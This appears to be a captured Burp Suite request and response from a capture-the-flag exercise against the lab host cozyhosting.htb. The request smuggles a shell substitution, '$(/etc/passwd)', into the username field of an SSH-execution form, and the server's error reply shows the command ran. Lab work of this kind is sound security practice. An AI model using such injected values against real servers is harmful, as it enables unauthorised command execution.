 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × 7 × 8 × 9 × +
Send Cancel < > Follow redirection Target: http://cozyhosting.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Referer: http://cozyhosting.htb/admin?error=Host%20key%20verification%20failed.
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=56988C6CB042799471B28B8D62E12D36
14 Connection: close
15
16 host=localhost&username=$(/etc/passwd)
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 27 Sep 2023 15:12:37 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=/bin/bash: line 1: /etc/passwd: Permission
deniedusage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface] [-b bind_address] [-c
cipher_spec] [-D [bind_address:]port] [-E log_file] [-e escape_char] [-F configfile]
[-I pkcs11] [-i identity_file] [-J [user@]host[:port]] [-L address] [-l
login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port] [-Q query_option] [-R
address] [-S ctl_path] [-W host:port] [-w local_tun[:remote_tun]] destination [command
[argument ...]]
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 11
Done 871 bytes | 59 millis